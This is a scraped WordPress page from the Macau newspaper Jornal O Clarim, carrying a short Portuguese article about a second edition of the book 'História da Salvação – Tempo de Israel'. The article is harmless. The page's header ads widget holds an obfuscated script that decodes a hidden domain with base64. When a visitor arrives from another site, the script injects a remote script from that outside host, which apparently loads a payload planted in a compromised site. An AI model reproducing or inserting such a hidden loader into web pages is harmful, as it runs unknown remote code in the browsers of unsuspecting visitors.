

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/
body_size: 10764
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>&#8220;História da Salvação &#8211; Tempo de Israel&#8221; &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; &#8220;História da Salvação &#8211; Tempo de Israel&#8221; Comments Feed" href="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/13007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=13007' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fhistoria-da-salvacao-tempo-de-israel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fhistoria-da-salvacao-tempo-de-israel%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="&quot;História da Salvação - Tempo de Israel&quot;"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="2ª edição no prelo
O CLARIM vai lançar a 2ª edição da “História da Salvação – Tempo de Israel”, em Inglês e Chinês, por ocasião da 29ª Feira do Livro de Hong Kong, a ter lugar entre 18 e 24 de Julho no Centro de Exposições e Convenções da ex-colónia britânica.

«A ideia de publicarmos uma nova ed"/>
  <meta property="article:published_time" content="2018-06-22T14:24:02+08:00"/>
  <meta property="article:modified_time" content="2018-06-21T19:47:21+08:00" />
  <meta property="og:updated_time" content="2018-06-21T19:47:21+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="&quot;História da Salvação - Tempo de Israel&quot;"/>
  <meta itemprop="headline" content="&quot;História da Salvação - Tempo de Israel&quot;"/>
  <meta itemprop="description" content="2ª edição no prelo
O CLARIM vai lançar a 2ª edição da “História da Salvação – Tempo de Israel”, em Inglês e Chinês, por ocasião da 29ª Feira do Livro de Hong Kong, a ter lugar entre 18 e 24 de Julho no Centro de Exposições e Convenções da ex-colónia britânica.

«A ideia de publicarmos uma nova ed"/>
  <meta itemprop="datePublished" content="2018-06-22"/>
  <meta itemprop="dateModified" content="2018-06-21T19:47:21+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="&quot;História da Salvação - Tempo de Israel&quot;"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/"/>
  <meta name="twitter:description" content="2ª edição no prelo
O CLARIM vai lançar a 2ª edição da “História da Salvação – Tempo de Israel”, em Inglês e Chinês, por ocasião da 29ª Feira do Livro de Hong Kong, a ter lugar entre 18 e 24 de Julho no Centro de Exposições e Convenções da ex-colónia britânica.

«A ideia de publicarmos uma nova ed"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-13007 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">&#8220;História da Salvação &#8211; Tempo de Israel&#8221;</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-13007" class="post-13007 post type-post status-publish format-standard hentry category-local category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">&#8220;História da Salvação &#8211; Tempo de Israel&#8221;</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/" rel="bookmark"><time class="entry-date published" datetime="2018-06-22T14:24:02+08:00">June 22, 2018</time><time class="updated" datetime="2018-06-21T19:47:21+08:00">June 21, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>2ª edição no prelo</h3>
<p><em>O CLARIM</em> vai lançar a 2ª edição da “História da Salvação – Tempo de Israel”, em Inglês e Chinês, por ocasião da 29ª Feira do Livro de Hong Kong, a ter lugar entre 18 e 24 de Julho no Centro de Exposições e Convenções da ex-colónia britânica.</p>
<p>«<em>A ideia de publicarmos uma nova edição é porque a primeira está praticamente esgotada</em>», disse o director d’<em>O CLARIM</em>, padre José Mario Mandía, acrescentando que recebeu «<em>comentários favoráveis, especialmente de professores de Catecismo que utilizam o livro, não só em Macau, como também em Hong Kong e em lugares como a América e África</em>».<span id="more-13007"></span></p>
<p>Por haver pessoas «<em>interessadas em aprender mais sobre a história do Velho Testamento e a sua relação com o Novo Testamento</em>», têm nesta obra uma «<em>introdução útil para um estudo mais sério e completo das Escrituras</em>».</p>
<p>«<em>Na 1ª edição tivemos a ideia de fazer o livro ao estilo acordeão, podendo abri-lo e ter todas as páginas com a linha do tempo desde o princípio até ao fim. No entanto, era de difícil manuseamento</em>», explicou, por sua vez, o designer gráfico Oswald Vas, razão pela qual o estilo convencional foi escolhido para a 2ª edição.</p>
<p>«<em>O conteúdo também é mais ou menos o mesmo, os textos estão mais refinados e acrescentámos algumas páginas com salmos e mapas</em>», concluiu Oswald Vas.</p>
<p style="text-align: right;"><strong>P.D.O.</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="&#8220;História da Salvação &#8211; Tempo de Israel&#8221;" data-url="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/historia-da-salvacao-tempo-de-israel/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/olhando-em-redor-106/" rel="prev">Olhando em Redor</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/primeira/capa-22-06-18/" rel="next">Capa 22-06-18</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
								<img width="700" height="832" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="aligncenter wp-post-image" alt="Papa Cónon" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 19, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
								<img width="700" height="366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="aligncenter wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 18, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/historia-da-salvacao-tempo-de-israel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
